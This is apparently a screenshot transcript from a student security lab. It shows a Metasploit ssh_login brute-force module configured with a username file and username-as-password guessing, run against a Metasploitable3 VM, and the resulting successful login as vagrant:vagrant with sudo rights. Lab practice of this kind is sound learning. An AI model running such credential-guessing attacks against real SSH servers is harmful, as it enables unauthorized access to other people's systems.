 msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in th
e current database
DB_ALL_PASS false no Add all passwords in the current database
to the list
DB_ALL_USERS false no Add all users in the current database to t
he list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 172.28.128.3 yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for
a host
THREADS 1 yes The number of concurrent threads (max one
per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separa
ted by space, one pair per line
USER_AS_PASS true no Try the username as the password for all u
sers
USER_FILE /home/luoyumo/Desktop/sch no File containing usernames, one per line
ool/cyberSecurity/project
2/usernames.txt
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 172.28.128.3:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo),109(lpadmin) Linux metasploitable3-ub1404 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC
2014 x86_64 x86_64 x86_64 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed